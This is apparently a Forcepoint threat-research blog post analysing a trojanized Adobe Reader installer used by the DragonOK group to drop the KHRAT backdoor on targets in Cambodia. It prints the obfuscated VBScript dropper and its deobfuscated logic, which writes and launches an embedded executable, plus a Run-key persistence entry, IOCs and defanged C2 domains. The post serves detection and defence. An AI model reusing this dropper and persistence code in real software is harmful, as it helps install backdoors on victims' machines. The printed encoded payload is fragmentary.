# **Trojanized Adobe installer used to install DragonOK's new custom backdoor**

**forcepoint.com**[/de/blog/x-labs/trojanized-adobe-installer-used-install-dragonok-s-new-custom-backdoor](https://www.forcepoint.com/de/blog/x-labs/trojanized-adobe-installer-used-install-dragonok-s-new-custom-backdoor)

March 29, 2017

Since January of this year, Forcepoint Security Labs™ have observed that the DragonOK campaign have started to target political parties in Cambodia. DragonOK is an active targeted attack that was first [discovered](https://www.scmagazine.com/moafee-and-dragonok-apt-groups-leverage-similar-attack-tools-techniques/article/539927/) in 2014. It is [known to target organizations](http://www.securityweek.com/china-linked-dragonok-group-expands-operations) from Taiwan, Japan, Tibet and Russia with spear-phishing emails containing malicious attachments.

The latest dropper they used is disguised as an Adobe Reader installer and installs yet another new custom remote access tool (RAT). We have named this RAT "KHRAT" based on one of the command and control servers used, kh[.]inter-ctrip[.]com, which pertained to Cambodia's country code.

| Adobe Reader Installer |                                                                      | ×<br>▣<br>− |
|------------------------|----------------------------------------------------------------------|-------------|
|                        | Adobe Reader: Application already installed<br>☑ Launch Adobe Reader |             |
|                        |                                                                      |             |
|                        | <b>Finish</b>                                                        |             |
|                        |                                                                      |             |

## **Dropper**

The trojanized installer is a RAR SFX file that has the filename

"reader112\_en\_ha\_install.exe". It contains both a legitimate Adobe Reader installer and a malicious VBScript file:| Name $\hat{\mathbf{r}}$ | <b>Size</b> | Packed Type |                       | ∥tempmode<br>silent=1                       |
|-------------------------|-------------|-------------|-----------------------|---------------------------------------------|
| .                       |             |             | Folder                | overwrite=1                                 |
| <b>8</b> adobe.vbs      | 178,872     |             |                       | 13,070 VBScript Script File Setup=adobe.vbs |
| reader11_en_ha_         | 1,207,392   |             | 1,183,744 Application | setup=reader11_en_ha_install.exe            |

As a result, when the malware is executed, the user is presented with the legitimate Adobe installer prompt while the malicious VBScript executes in the background. Below is a code snippet of the VBScript:

| Dim AQcoA                                                                                                                                                                                                                       |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| AQcoA=Array(-400,-366,-385,-451,-396,-369,-378,-367,-382,-417,-378,-373,-386,-369,-362,-443,-413,-378,-375,-382,-405,-386,                                                                                                      |
| , -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -414, -435, -435, -435, -435, -414, -433, -434, -435, -435, -414, -435, -4                                                                |
|                                                                                                                                                                                                                                 |
| 430, -413, -416, -413, -414, -413, -413, -413, -413, -430, -435, -429, -418, -435, -435, -414, -427, -416, -427, -437, -437, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -4 |
| 13, -413, -413, -413, -413, -413, -435, -430, -418, -416, -430, -432, -435, -435, -434, -435, -416, -426, -416, -435, -435, -435, -435, -435, -435, -430                                                                        |
| 3, -413, -413, -430, -414, -435, -435, -435, -435, -435, -435, -414, -426, -434, -416, -435, -430, -435, -435, -435, -435, -414, -426, -418, -429,                                                                              |
| ,-417,-427,-434,-417,-415,-414,-427,-413,-415,-413,-413,-413,-413,-415,-414,-435,-435,-435,-435,-435,-435,-428,-430,-435,-                                                                                                      |
|                                                                                                                                                                                                                                 |
| 415, -413, -413, -413, -413, -429, -413, -429, -430, -435, -416, -416, -428, -427, -430, -414, -427, -413, -415, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -  |
| 35, -435, -435, -435, -414, -427, -418, -414, -434, -415, -435, -435, -435, -435, -431, -432, -437, -435, -432, -432, -434, -435, -435, -435, -435, -435, -435, -435, -435, -435, -439,                                         |
| 5, -429, -427, -435, -435, -435, -431, -435, -435, -435, -435, -414, -427, -427, -434, -434, -417, -435, -435, -435, -435, -439, -429, -414, -427,                                                                              |
| , -435, -435, -435, -427, -417, -416, -432, -430, -413, -430, -414, -430, -426, -430, -417, -416, -426, -416, -433, -435, -427, -435, -435, -435, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, |
|                                                                                                                                                                                                                                 |
| 415, -427, -430, -415, -416, -413, -415, -413, -413, -413, -413, -430, -435, -430, -429, -414, -427, -430, -418, -434, -428, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -4 |
| 14, -427, -418, -435, -434, -429, -435, -435, -435, -435, -427, -426, -427, -430, -417, -417, -413, -417, -413, -413, -413, -413, -413, -413, -413, -413, -413, -432                                                            |
| 7, -413, -413, -413, -413, -427, -432, -416, -435, -435, -417, -429, -429, -427, -426, -431, -432, -433, -416, -429, -431, -432, -435, -431, -432, -437, -431,                                                                  |
| , -418, -435, -430, -429, -418, -435, -435, -429, -418, -435, -435, -429, -427, -415, -435, -430, -426, -435, -435, -434, -435, -429, -418, -435, -429, -418, -435, -                                                           |
|                                                                                                                                                                                                                                 |
| 417, -413, -413, -413, -413, -427, -413, -431, -432, -435, -427, -413, -413, -417, -430, -426, -431, -413, -417, -413, -413, -413, -413, -413, -419, -427, -41                                                                  |
| 29, -429, -416, -428, -431, -429, -435, -435, -435, -430, -435, -435, -416, -429, -431, -429, -435, -431, -435, -429, -429, -418, -435, -430, -427                                                                              |
|                                                                                                                                                                                                                                 |
| 8, -414, -427, -433, -414, -435, -416, -435, -435, -435, -435, -430, -428, -414, -427, -432, -431, -435, -416, -435, -435, -435, -435, -435, -435, -414,                                                                        |
|                                                                                                                                                                                                                                 |
| -413, -413, -413, -413, -430, -432, -430, -434, -430, -429, -430, -428, -427, -415, -417, -430, -435, -435, -413, -413, -413, -413, -413, -413, -413, -413, -4                                                                  |
| 427, -432, -426, -435, -435, -429, -429, -416, -428, -431, -429, -431, -418, -428, -415, -435, -435, -429, -429, -416, -428, -431, -429, -431, -429, -431, -41                                                                  |
| 28, -432, -428, -431, -429, -434, -429, -416, -416, -428, -431, -429, -435, -427, -429, -416, -430, -432, -428, -431, -428, -433, -416, -428, -431                                                                              |
| 7, -417, -430, -434, -434, -435, -435, -434, -435, -429, -418, -435, -434, -429, -418, -435, -429, -418, -435, -435, -435, -414, -427, -427, -418,                                                                              |
| ,-415,-427,-430,-413,-416,-413,-414,-413,-413,-413,-413,-419,-430,-435,-429,-418,-435,-435,-429,-418,-435,-435,-414,-427,-413,-                                                                                                 |
| -435, -431, -431, -434, -435, -435, -434, -435, -413, -413, -433, -430, -435, -431, -434, -434, -435, -434, -435, -413, -413, -413, -430, -4                                                                                    |
| 434, -435, -435, -434, -435, -413, -413, -433, -430, -417, -427, -431, -434, -435, -435, -435, -413, -413, -433, -430, -417, -416, -431, -43                                                                                    |
| 35, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -43 |
| 5, -435, -435, -416, -433, -431, -417, -435, -435, -435, -435, -415, -433, -431, -417, -435, -435, -435, -435, -418, -427, -431, -417, -435, -435, -435,                                                                        |
| , -429, -431, -426, -435, -435, -435, -435, -418, -435, -431, -426, -435, -435, -435, -437, -429, -431, -426, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, |
|                                                                                                                                                                                                                                 |
| 413, -429, -432, -429, -417, -435, -435, -435, -435, -417, -431, -435, -434, -431, -428, -429, -416, -429, -413, -429, -433, -429, -434, -429, -41                                                                              |
| 35, -435, -427, -415, -435, -435, -431, -431, -429, -430, -428, -432, -428, -431, -428, -433, -429, -413, -426, -426, -430, -428, -429, -426, -429, -426, -429                                                                  |
| 2, -429, -413, -429, -432, -429, -417, -429, -430, -428, -431, -435, -435, -435, -435, -428, -428, -432, -432, -432, -433, -430, -413, -432, -432, -432,                                                                        |
| , -432, -432, -433, -433, -414, -429, -431, -429, -416, -429, -416, -435, -435, -435, -435, -434, -432, -435, -435, -431, -428, -429, -430, -428, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, |
|                                                                                                                                                                                                                                 |
| For i=LBound (AQcoA) To UBound (AQcoA)                                                                                                                                                                                          |
| vKDI=vKDI+Cstr(Chr(AQcoA(i)+483))                                                                                                                                                                                               |
| Next                                                                                                                                                                                                                            |
| <b>Execute vKDI</b>                                                                                                                                                                                                             |

Upon deobfuscating the script, the following code is revealed which installs of a portable executable (PE) file embedded in the script:```
Sub WriteBinary (FileName, Buf)
Set xmldom=CreateObject ("Microsoft.XMLDOM")
Set node=xmldom.CreateElement("binary")
node.DataType="bin.hex"
node.Text=Buf
Set stream=CreateObject ("ADODB. Stream")
stream. Type=1
stream. Open
stream.write node.NodeTypedValue
stream.saveToFile FileName, 2
stream.Close
Set stream=Nothing
Set node=Nothing
Set xmldom=Nothing
End Sub
000E965040000E9EF00000081BDE8FDFFFFBD0000007514C785E8FDFFFF5F000000E945040000E9CF000000
DFFFFE8CF1A0000EB5966C74304000068080200008D85F8FDFFFF5053E8031B00000BC0743A8D85F8FDFFFF
400008D85C0FBFFFF50E8DAF5FFFF6A0068000400008D85C0FBFFFF50FF35C0530010E80514000083F8FF75
4037544807B05000F85C4000000807B0600752FFF73078F05F05F0010FF730B8F05F45F0010FF730F8F05F6
6680E51001068085100106880000000E876030000A3B05300106A05FF35B0530010E8BE030000FF35B05300
100005C44000000000000000000004A490000A8410000C443000000000000000000007C49000010410000DC
04500476469704372656174654269746D617046726F6D484249544D4150008E0047646970446973706F7365
0000000100000840000001D302F3034307E3091309F30B030BE30CD30F1300231183123312F314A3155315F
set fso=createobject ("scripting.filesystemobject")
Set WshShell=Wscript.CreateObject("Wscript.Shell")
Set regEx=New RegExp
regEx. Pattern="\\Desktop"
regEx.IgnoreCase=false
mypath=fso.getfolder(regEx.Replace(WshShell.SpecialFolders("Desktop"), "")).shortpath
fso.copyfile fso.getspecialfolder(1)+"\rundll32.exe", mypath+"\SysWOW64.com", true
if (fso.FileExists(mypath+"\USER.DAT")=false) Then
WriteBinary mypath+"\USER.DAT", arr
WshShell.run mypath+"\SysWOW64.com"+" "+mypath+"\USER.DAT, K1"
end if
fso.deletefile(wscript.ScriptFullName)
wscript.quit
```
As can be seen above, the PE file is dropped as %USERPROFILE%\USER.DAT and is executed with a parameter "K1". This PE file is KHRAT, which will be discussed in the next section.

## **KHRAT**

KHRAT is a small backdoor that has three exports (functions), namely, K1, K2, and K3. K1 checks if the current user is an administrator. If not, it uninstalls itself by calling the K2 function.

Otherwise, it creates the following registry as a persistence mechanism and then calls the function K3:

```
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Run = ""%USERPROFILE%\SysWOW64.com" %USERPROFILE%\USER.DAT,K1"
```K3 then elevates the malware's privilege, by giving itself SE\_DEBUG\_PRIVILEGE privileges via a RtlAdjustPrivileges call, and proceeds to communicate to its command and control (C2) server. The malware initially registers itself to the C2 server by sending the infected machine's username, system language, and local IP address.

All communication to and from the C2 server are encrypted in byte-wise XOR. Below is a code snippet showing this routine prior to sending data to the malware C2:



KHRAT is capable of executing the following backdoor commands:

- Provide access to the file system
- Log keystrokes
- Capture screenshots
- Enumerate processes
- Open a remote DOS command access

Furthermore, the following table provides a timeline of KHRAT's appearances, with one appearing earlier this month:

| <b>SHA-256</b>                                                    | <b>Compilation</b><br><b>Timestamp</b> |
|-------------------------------------------------------------------|----------------------------------------|
| 17a07b1f5e573899c846edba801f1606ce8f77c2f52e3298d2d2b066730b0bf0  | 05/01/2017<br>05:37                    |
| a5a9598e1d33331f5aeabb277122549d4a7cf1ddbfa00d50e272b57934a6696f  | 05/01/2017<br>05:37                    |
| .540d6dd720514cf01a02b516a85d8f761d77fa90f0d05f06bfb90ed66beb235b | 16/02/2017<br>03:53                    |
| ffc0ebad7c1888cc4a3f5cd86a5942014b9e15a833e575614cd01a0bb6f5de2e  | 08/03/2017<br>01:43                    |

## **Protection statement**Forcepoint customers are protected against this threat via **TRITON® ACE** at the following stages of attack:

Stage 5 (Dropper File) - Related malware components are prevented from being downloaded and/or executed.

Stage 6 (Call Home) - Connections to the KHRAT command and control servers are blocked.

## **Conclusion**

KHRAT's code is reminiscent of the backdoors used in [HeartBeat](http://blog.trendmicro.com/trendlabs-security-intelligence/pulsing-the-heartbeat-apt/) and [Bioazih](https://blogs.technet.microsoft.com/mmpc/2015/04/13/bioazih-rat-how-clean-file-metadata-can-help-keep-you-safe/) campaigns where the coding style is straight forward and the malware itself provides basic backdoor functionalities to the attackers. This leads us to believe that KHRAT is simply a rehash of codes that are available on Chinese code sharing sites. Nonetheless, this would seem enough for the attackers in this case as KHRAT variants currently have a low detection rate. We have listed below the related IOCs to help augment industry coverage for this new threat.

## **Indicators of Compromise**

#### **Files**

| bba604effa42399ed6e91c271b78b442d01d36d1570a9574acacfc870e09dce2<br>("reader112_en_ha_install.exe", dropper)                   |  |
|--------------------------------------------------------------------------------------------------------------------------------|--|
| ffc0ebad7c1888cc4a3f5cd86a5942014b9e15a833e575614cd01a0bb6f5de2e ("USER.DAT", KHRAT)                                           |  |
| 9cdebd98b7889d9a57e5b7ea584d7e03d8ba67c02519b587373204cae0603df0 (RTF dropper with<br>CVE-2015-1641 exploit, unknown filename) |  |
| d9ce24d627edb170145fb78e6acb5ea3cb44a87cd06c05842d78f4fc9b732ec5 ("KFC.exe", KHRAT<br>loader)                                  |  |
| a5a9598e1d33331f5aeabb277122549d4a7cf1ddbfa00d50e272b57934a6696f ("MSKV.DAT", KHRAT)                                           |  |
| a6e22dfe21993678c6f1b0892c2db085bb8c4342bdf78628456f562d5db1181b ("The plan CPP split<br>CNRP!.doc.exe", dropper)              |  |
| 77354141d22998d7166fd80a12d9b913199137b4725495bd9168beb5365f69e7 ("KFC.com", KHRAT<br>loader)                                  |  |
| 540d6dd720514cf01a02b516a85d8f761d77fa90f0d05f06bfb90ed66beb235b ("MSKV.DAT", KHRAT)                                           |  |
| 17a07b1f5e573899c846edba801f1606ce8f77c2f52e3298d2d2b066730b0bf0 ("MSKV.DAT", KHRAT)                                           |  |

## **KHRAT C2s**

cookie[.]inter-ctrip[.]com help[.]inter-ctrip[.]com bit[.]inter-ctrip[.]com kh[.]inter-ctrip[.]com

## **Über Forcepoint**